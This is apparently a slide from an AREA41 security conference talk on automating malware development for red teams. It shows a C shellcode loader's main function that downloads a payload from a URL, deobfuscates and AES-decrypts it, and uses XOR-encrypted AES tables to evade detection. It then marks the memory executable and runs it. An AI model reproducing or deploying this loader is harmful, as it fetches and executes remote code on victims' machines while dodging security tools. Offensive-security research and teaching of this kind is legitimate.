 Main function example
● The main function needs to:
○ Get shellcode from payload
location
○ Deobfuscating Shellcode
○ “Undo” shellcode manipulation
techniques
○ Execute shellcode
● The code engine is responsible to
render the template with the
corresponding functionality
477 int main(int argc, char* argv[])
478 {
479 PVOID pData = NULL;
480 size_t dataSize = NULL;
481 PVOID pAddress = NULL;
482 size_t addressSize = NULL;
483
484 if (!GetPayloadFromUrl(PAYLOAD, (PBYTE *) &pData, &dataSize)) {
485 return -1;
486 }
487
488 if (!Ipv6Deobfuscation((CHAR *) pData, 67, (PBYTE *) &pAddress, &
addressSize))
489 return -1;
490
491 UnjigSaw((PBYTE) pAddress, addressSize);
492 // The AES S-Box and Rcon arrays are XOR-encrypted to reduce detection
surface. Currently the same key is reused..
493
494 struct AES_ctx ctx;
495 XorByInputKey((PBYTE) &sbox, sizeof(uint8_t)*256, key, sizeof(key));
496 XorByInputKey((PBYTE) &Rcon, sizeof(uint8_t)*11, key, sizeof(key));
497
498 AES_init_ctx_iv(&ctx, &key, &iv);
499 AES_CTR_xcrypt_buffer(&ctx, pAddress, addressSize);
500
501 XorByInputKey((PBYTE) &sbox, sizeof(uint8_t)*256, key, sizeof(key));
502 XorByInputKey((PBYTE) &Rcon, sizeof(uint8_t)*11, key, sizeof(key));
503 DWORD oldProtect = 0;
504 DEVirtualProtect(
505 pAddress,
506 addressSize,
507 PAGE_EXECUTE_READWRITE,
508 &oldProtect);
509 (*(void (*)()) pAddress)();
510 HeapFree(GetProcessHeap(), 0, pAddress);
511 }
512
AREA41
SECURITY CONFERENCE
Automating Malware Development:
A Red Teamer's Journey
- Gian Demarmels